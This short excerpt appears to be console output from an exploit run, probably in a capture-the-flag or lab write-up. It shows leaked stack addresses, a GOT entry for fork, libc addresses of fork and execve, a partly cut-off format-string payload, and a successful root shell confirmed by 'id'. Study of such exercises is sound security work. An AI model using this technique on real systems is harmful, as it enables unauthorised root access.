 [+] Connected
[+] Saved frame pointer : 0xbfa22308L
> Location saved fp : 0xbfa21ec8L
> Location fp in printf : 0xbfa21e98L
> Location of 1st payload : 0xbfa22788L
[+] Return address : 0x80491ce
> Location of fork in GOT : 0x804c05c
[+] Address of fork : 0xb7656970L
> Address of execve : 0xb7656c90L
[+] Payload has been stored : "\x90le\xb7AAAA\x9c'\xa2\xbf\xa4
[+] Triggering payload with : '\x9a\x1e\xa2\xbf\x98\x1e\xa2\xb
SUCCESS! We have a shell!
$ id
uid=0(root) gid=0(root) groups=0(root)
$
< back | track